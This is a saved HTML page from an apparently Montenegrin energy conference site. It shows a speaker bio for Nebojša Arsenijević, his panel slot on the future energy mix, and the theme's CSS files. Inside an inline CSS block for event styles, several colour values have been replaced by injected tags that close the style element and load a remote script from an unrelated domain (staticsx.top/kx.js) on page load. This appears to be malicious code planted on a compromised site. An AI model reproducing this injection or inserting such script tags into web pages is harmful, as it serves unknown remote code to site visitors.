<link rel="https://api.w.org/" href="https://epcgnet.com/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://epcgnet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://epcgnet.com/en/?p=2901' />
<link rel="alternate" type="application/json+oembed" href="https://epcgnet.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fepcgnet.com%2Fen%2Fspeaker%2Fnebojsa-arsenijevic%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://epcgnet.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fepcgnet.com%2Fen%2Fspeaker%2Fnebojsa-arsenijevic%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.3 stt:1,66;" />

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://epcgnet.com/wp-content/themes/exhibz/core/parallax/"
			</script>
		<meta name="generator" content="Elementor 3.13.4; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://epcgnet.com/wp-content/uploads/2025/06/logo25-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://epcgnet.com/wp-content/uploads/2025/06/logo25-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://epcgnet.com/wp-content/uploads/2025/06/logo25-1.png" />
<meta name="msapplication-TileImage" content="https://epcgnet.com/wp-content/uploads/2025/06/logo25-1.png" />
    </head>
    <body class="ts-speaker-template-default single single-ts-speaker postid-2901 wp-custom-logo sidebar-inactive elementor-default elementor-kit-1991">
    	
<!-- header nav start-->
<header id="header" class="header header-transparent  ">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-6 align-self-center">
									<a class="navbar-brand logo" href="https://epcgnet.com/en/">
						<img width="158" height="46" src="//epcgnet.com/wp-content/uploads/2025/06/EpcgNetLogo.png" alt="EPCG NET">
					</a>
							</div><!-- Col end -->

			<div class="col-lg-9">
				<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-2832" class="menu-item menu-item-type-custom menu-item-object-custom scroll menu-item-"><a title="About us" href="#onama" data-ps2id-api="true">About us</a></li>
<li id="menu-item-2833" class="menu-item menu-item-type-custom menu-item-object-custom scroll menu-item-"><a title="Agenda" href="#agenda" data-ps2id-api="true">Agenda</a></li>
<li id="menu-item-2835" class="menu-item menu-item-type-custom menu-item-object-custom scroll menu-item-"><a title="Panelists" href="#panelisti" data-ps2id-api="true">Panelists</a></li>
<li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom scroll menu-item-"><a title="Support team" href="#tim" data-ps2id-api="true">Support team</a></li>
<li id="menu-item-2837" class="menu-item menu-item-type-custom menu-item-object-custom scroll menu-item-"><a title="Contact" href="#kontakt" data-ps2id-api="true">Contact</a></li>
<li id="menu-item-wpml-ls-57-en" class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item scroll menu-item-"><a title="
&lt;span class=&quot;wpml-ls-native&quot; lang=&quot;en&quot;&gt;ENG&lt;/span&gt;" href="https://epcgnet.com/en/speaker/nebojsa-arsenijevic/" data-ps2id-api="true"><span class="glyphicon ENG"></span>&nbsp;<span class="wpml-ls-native" lang="en">ENG</span></a></li>
<li id="menu-item-wpml-ls-57-me" class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-me wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item scroll menu-item-"><a title="
&lt;span class=&quot;wpml-ls-native&quot; lang=&quot;me&quot;&gt;MNE&lt;/span&gt;" href="https://epcgnet.com/speaker/nebojsa-arsenijevic/" data-ps2id-api="true"><span class="glyphicon MNE"></span>&nbsp;<span class="wpml-ls-native" lang="me">MNE</span></a></li>
</ul></div></nav>

			</div>

			
					</div><!-- Row end -->
	</div>
	<!--Container end -->
</header><!-- Header end -->
<div id="page-banner-area" class="page-banner-area" style="background-image:url(//epcgnet.com/wp-content/uploads/2023/05/XMLID_10171_.png);">
         <!-- Subpage title start -->
         <div class="page-banner-title ">
            <div class="text-center">
              
            <p class="banner-title">
               Nebojša Arsenijević 
            </p>
                                                     <ol class="breadcrumb" data-wow-duration="2s"><li><a href="https://epcgnet.com/en/">Home</a></li>  / <li><a href="https://epcgnet.com/en/speaker/ ">Speaker</a></li> /   <li>Nebojša Arsenijević</li></ol>                           </div>
         </div><!-- Subpage title end -->
</div><!-- Page Banner end -->
<div id="main-content" class="main-container blog-single"  role="main">
    <div class="container">
 
									<div class="content-single">

						<div class="entry-content">
							<article id="post-2901" class=" post-details post-2901 ts-speaker type-ts-speaker status-publish hentry">
	<!-- Article content -->
	
	<div class="entry-content clearfix ts-single-speaker">
		<div class="row">
			<div class="col-md-4">
				<div class="speaker-content">
					<div class="speaker-exhibs_photo">
						<img alt="speaker-photo" src="//epcgnet.com/wp-content/uploads/2023/05/nebojsa.jpg " />
					</div>

					<h2 class="ts-title ts-speaker-title">Nebojša Arsenijević</h2>
					<div class="speaker-designation">
						 Vice-president of UGT Renewables					</div>

										<div class="speaker-exhibs_summery">
						<p>UGT Renewables LLC</p><p>Senior Vice President of Business Development</p><p>Nebojsa is a seasoned energy specialist with 30 years of proven track record of successful development, management, and implementation of energy / renewable energy-related programs and projects in Europe, Central Asia, the Middle East, and North Africa regions; His expertise cover: the development of energy strategy, policy, and regulation; technical development of energy/renewable energy projects; environmental and social considerations; economic and financial analysis.</p><p>Before joining UGT Renewables, Nebojsa worked for 12 years in the International Finance Corporation - IFC (member of the World Bank Group), leading energy-related advisory projects and programs in ECA (Europe and Central Asia) and MENA (the Middle East and North Africa) regions.</p><p>Before IFC, Nebojsa worked for 15 years at the University of Belgrade – Faculty of Electrical Engineering, at Department for Power Systems.</p><p>He holds a BSc. and Master of Science Degrees in power systems analysis and optimization.</p>					</div>
					<ul class="ts-social-list">
											</ul>

				</div>
			</div>
			<div class="col-md-8">
				<div class="speaker-schedule single-speaker-schedule">
											<div class="schedule-listing">
							<div class="schedule-slot-time">

								<span> 14:30 16:00  </span>
							</div>
							<div class="schedule-slot-info">
								<div class="schedule-slot-info-content">
									<p class="schedule-speaker speaker-1">
										Day 1 										<span>Friday, May 31st</span>
									</p>
									<h3 class="schedule-slot-title">
										Optimal energy mix for the future and RES integration challenges									</h3>
									<div>
										<p>Panel 2</p>									</div>
								</div>
								<!--Info content end -->
							</div>
							<!-- Slot info end -->
						</div>

									</div>
			</div>
		</div>

			</div> <!-- end entry-content -->
</article>	
						</div> <!-- .entry-content -->

						<footer class="entry-footer clearfix">
							
													</footer> <!-- .entry-footer -->

							<nav class="post-navigation clearfix">
		<div class="post-previous">
							<a href="https://epcgnet.com/en/speaker/jelena-matejic/">
					<h3>Jelena Matejić</h3>
					<span><i class="icon icon-left-arrow"></i>Previous post</span>
				</a>
					</div>
		<div class="post-next">
							<a href="https://epcgnet.com/en/speaker/maja-turkovic/">
					<h3>Maja Turković</h3>

					<span>Next post <i class="icon icon-right-arrow"></i></span>
				</a>
					</div>
	</nav>
					</div>

					
				     
    </div> <!-- .container -->
</div> <!--#main-content -->

    
 <div class="footer-area">
     <!-- footer start-->
     <footer class="ts-footer ts-footer-3 ts-footer-item" style="background-color:#f5f5f5">
         <div class="container">
             <div class="row justify-content-between">
                <div class="col-lg-4">

                     <!-- footer left  -->
                                          
                     <!-- footer left end-->

                                              <div class="ts-footer-social">
                             <ul>
                                                              </ul>
                         </div>
                                     </div><!-- col end-->

                    
                 <div class="col-lg-4">
                      <!-- footer left  -->
                                       </div>
             </div><!-- row end-->

            <div class="row footer-border">
                <div class="col-12 text-center">
                    <div class="copyright-text">
                        <p >
                        &copy; 2026&nbsp;&copy; 2026, Exhibz. All rights reserved</p>
                    </div>
                </div>
            </div>
             <!-- /.row -->
         </div><!-- container end-->
     </footer>
     <!-- footer end-->
     <div class="BackTo">
         <a href="#" class="icon icon-chevron-up"></a>
     </div>

 </div>
 <!-- ts footer area end-->
   <style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
</style>
<script type="text/javascript" src="https://epcgnet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/epcgnet.com\/en\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://epcgnet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeInOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="text/javascript" src="https://epcgnet.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/epcgnet.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/epcgnet.com","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","nonce":"3866bfed32","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/epcgnet.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"2901"};
/* ]]> */
</script>
<script type="text/javascript" src="https://epcgnet.com/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.57" id="etn-public-js"></script>
<script type="text/javascript" src="https://epcgnet.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.8.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://epcgnet.com/en/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://epcgnet.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.8.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://epcgnet.com/wp-content/themes/exhibz/assets/js/bundle.js?ver=2.5.5" id="bundle-js"></script>
<script type="text/javascript" src="https://epcgnet.com/wp-content/themes/exhibz/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="exhibz-script-js-extra">
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Expired"};
/* ]]> */
</script>
<script type="text/javascript" src="https://epcgnet.com/wp-content/themes/exhibz/assets/js/script.js?ver=2.5.5" id="exhibz-script-js"></script>

   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://epcgnet.com/wp-content/themes/exhibz-child/stylesheet.css?ver=6.5.3
body_size: 687
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on May 5, 2023 */



@font-face {
    font-family: 'museo_sans_cyrl100';
    src: url('/wp-content/themes/exhibz-child/font/museosanscyrl-100-webfont.eot');
    src: url('/wp-content/themes/exhibz-child/font/museosanscyrl-100-webfont.eot?#iefix') format('embedded-opentype'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-100-webfont.woff2') format('woff2'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-100-webfont.woff') format('woff'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-100-webfont.ttf') format('truetype'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-100-webfont.svg#museo_sans_cyrl100') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_sans_cyrl100_italic';
    src: url('/wp-content/themes/exhibz-child/font/museosanscyrl-100italic-webfont.eot');
    src: url('/wp-content/themes/exhibz-child/font/museosanscyrl-100italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-100italic-webfont.woff2') format('woff2'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-100italic-webfont.woff') format('woff'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-100italic-webfont.ttf') format('truetype'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-100italic-webfont.svg#museo_sans_cyrl100_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_sans_cyrl300';
    src: url('/wp-content/themes/exhibz-child/font/museosanscyrl-300-webfont.eot');
    src: url('/wp-content/themes/exhibz-child/font/museosanscyrl-300-webfont.eot') format('embedded-opentype'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-300-webfont.woff2') format('woff2'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-300-webfont.woff') format('woff'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-300-webfont.ttf') format('truetype'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-300-webfont.svg#museo_sans_cyrl300') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_sans_cyrl300_italic';
    src: url('/wp-content/themes/exhibz-child/font/museosanscyrl-300italic-webfont.eot');
    src: url('/wp-content/themes/exhibz-child/font/museosanscyrl-300italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-300italic-webfont.woff2') format('woff2'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-300italic-webfont.woff') format('woff'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-300italic-webfont.ttf') format('truetype'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-300italic-webfont.svg#museo_sans_cyrl300_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_sans_cyrl500';
    src: url('/wp-content/themes/exhibz-child/font/museosanscyrl-500-webfont.eot');
    src: url('/wp-content/themes/exhibz-child/font/museosanscyrl-500-webfont.eot?#iefix') format('embedded-opentype'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-500-webfont.woff2') format('woff2'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-500-webfont.woff') format('woff'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-500-webfont.ttf') format('truetype'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-500-webfont.svg#museo_sans_cyrl500') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_sans_cyrl500_italic';
    src: url('/wp-content/themes/exhibz-child/font/museosanscyrl-500italic-webfont.eot');
    src: url('/wp-content/themes/exhibz-child/font/museosanscyrl-500italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-500italic-webfont.woff2') format('woff2'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-500italic-webfont.woff') format('woff'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-500italic-webfont.ttf') format('truetype'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-500italic-webfont.svg#museo_sans_cyrl500_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_sans_cyrl700';
    src: url('/wp-content/themes/exhibz-child/font/museosanscyrl-700-webfont.eot');
    src: url('/wp-content/themes/exhibz-child/font/museosanscyrl-700-webfont.eot') format('embedded-opentype'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-700-webfont.woff2') format('woff2'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-700-webfont.woff') format('woff'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-700-webfont.ttf') format('truetype'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-700-webfont.svg#museo_sans_cyrl700') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_sans_cyrl700_italic';
    src: url('/wp-content/themes/exhibz-child/font/museosanscyrl-700italic-webfont.eot');
    src: url('/wp-content/themes/exhibz-child/font/museosanscyrl-700italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-700italic-webfont.woff2') format('woff2'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-700italic-webfont.woff') format('woff'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-700italic-webfont.ttf') format('truetype'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-700italic-webfont.svg#museo_sans_cyrl700_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_sans_cyrl900';
    src: url('/wp-content/themes/exhibz-child/font/museosanscyrl-900-webfont.eot');
    src: url('/wp-content/themes/exhibz-child/font/museosanscyrl-900-webfont.eot') format('embedded-opentype'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-900-webfont.woff2') format('woff2'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-900-webfont.woff') format('woff'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-900-webfont.ttf') format('truetype'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-900-webfont.svg#museo_sans_cyrl900') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_sans_cyrl900_italic';
    src: url('/wp-content/themes/exhibz-child/font/museosanscyrl-900italic-webfont.eot');
    src: url('/wp-content/themes/exhibz-child/font/museosanscyrl-900italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-900italic-webfont.woff2') format('woff2'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-900italic-webfont.woff') format('woff'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-900italic-webfont.ttf') format('truetype'),
         url('/wp-content/themes/exhibz-child/font/museosanscyrl-900italic-webfont.svg#museo_sans_cyrl900_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://epcgnet.com/wp-content/themes/exhibz-child/style.css?ver=6.5.3
body_size: 4109
content:
/* ===================================================================================

* Theme Name: Exhibz Child
* Theme URI: https://themeforest.net/user/tripples/portfolio
* Description: Exhibz is a functional Event and Conference WordPress Theme.
* Version: 2.0
* Author: Tripples
* Author URI: http://www.themewinter.com
* Template: exhibz
* License: GNU General Public License version 3.0
* License URI: http://www.gnu.org/licenses/gpl-3.0.html
* Tags: one-column, right-sidebar, left-sidebar, custom-menu, featured-images, post-formats, sticky-post, translation-ready

* We encourage you to create Child theme for any modifications you will want to do.

* Why use Child theme?

* Because of future updates we may provide for this theme that will overwrite your
* modifications and all your custom work.

* If you are not familiar with Child Themes, you can read about it here:
* http://codex.wordpress.org/Child_Themes
* http://wp.tutsplus.com/tutorials/theme-development/child-themes-basics-and-creating-child-themes-in-wordpress/

====================================================================================== */


/*** GENERAL ***/
*
{
	font-family: 'museo_sans_cyrl500';
}

body {
	overflow-x:hidden!important;
	background-color:#fff;
}

.hide {
	display:none!important;
}

.moderator {	
	display:none;
	font-size:16px;
	color: #0060AE;
}

/*** Header ***/
#header .logo img {
	height:62px;
	width:auto;
}

#header .col-lg-9 {
	-ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

    
#header .container {
	max-width: 100%!important;

}

#header .navbar-toggler {
    background-color: transparent!important; /* providna pozadina */
    border: none; /* ukloni ivicu */
    padding: 0.5rem; /* ili prilagodi */
}

#header .navbar-toggler:focus {
	border:none!important;
	outline:none!important;
}

#header .navbar-toggler-icon i,
#header .navbar-toggler-icon .icon {
    font-family: 'iconfont' !important; /* koristi tvoju ikon font familiju */
    color: #ffffff; /* bijela boja ikone */
    font-size: 24px; /* po želji */
    line-height: 1;
    display: inline-block;
}

#header .navbar-toggler-icon .icon:before {
	font-family: elementskit !important;
}

#header #primary-nav {
    position: fixed;
    top: -2px;
    left: 0;
    width: 100%;
    height: 100vh;
    z-index: -1;
}

#header #primary-nav ul {
	height:100vh;
	display: flex;
    justify-content: center;
}

#header #primary-nav ul li {
	padding:10px 0;
}


@media(min-width:767px){
	
	

	
	#header .container {
		max-width: 100%!important;
    }
	
}

@media (min-width: 992px) {
	
	#header .col-lg-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }
	
	#header #primary-nav {
		position:relative;
		z-index:9;
		height:auto;
	}
	
	#header #primary-nav ul {
		height:auto;
	}
	
}


@media (min-width: 1217px) {
	#header .container {
		max-width: 1217px!important;

	}
}

.navbar.xs-navbar {
	justify-content: end;
}

.navbar-toggler {
	top: 10px;
}

/*** end header ***/

/*** COUNTER ***/

#counter-section .elementor-column .elementor-counter-title {
    backdrop-filter: blur(53.5px);
    background: rgba(0, 0, 0, 0.06);
}

#counter-section .elementor-column:nth-child(1) .elementor-counter-title {
	background:#b7a19c;
}

#counter-section .elementor-column:nth-child(2) .elementor-counter-title {
	background:#3e6f8d;
}

#counter-section .elementor-column:nth-child(3) .elementor-counter-title {
	background:#626878;
}



#counter-section .elementor-column:nth-child(4) .elementor-counter-title {
	background:#526979;
}


/*** OVERWRITE ***/
#list-panelists .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
	padding:10px;
}


/*** Main menu ***/
.elementor-nav-menu--main .elementor-nav-menu a,
.elementor-nav-menu--main .elementor-nav-menu a:hover {
	padding-top: 13px;
	padding-bottom:24.5px;
	padding-left:0;
	padding-right: 32px;
}

.elementor-nav-menu--main .elementor-nav-menu .wpml-ls-item a,
.elementor-nav-menu--main .elementor-nav-menu .wpml-ls-item a:hover {
	padding-left:32px;
	padding-right: 0px;
}

.wpml-ls-first-item:before {
	content:'';
	position:absolute;
	height:24px;
	width:1px;
	left:0;
	top: 10px;
	background: #fff;
	display:none;
}

.wpml-ls-current-language a {
	color:#FFB800!important;
}
@media (min-width: 992px) {
	
	.wpml-ls-first-item:before {
		display:block;
	}
	
}

/*** HERO SECTION ***/
.elementor-widget-exhibz-countdown .countdown-number {
	font-family: 'museo_sans_cyrl900';
}

.elementor-widget-exhibz-countdown .smalltext {
	font-family: 'museo_sans_cyrl700';
	letter-spacing:0;
}

.countdown .counter-item:last-of-type {
	display:none;
}

.countdown .counter-item {
	width:107px;
	height:107px;
	padding:25px 0;
}

.countdown .counter-item i {
	font-size:107px;
}

.eicon-chevron-left , .eicon-chevron-right
{
	font-size:15px;
}
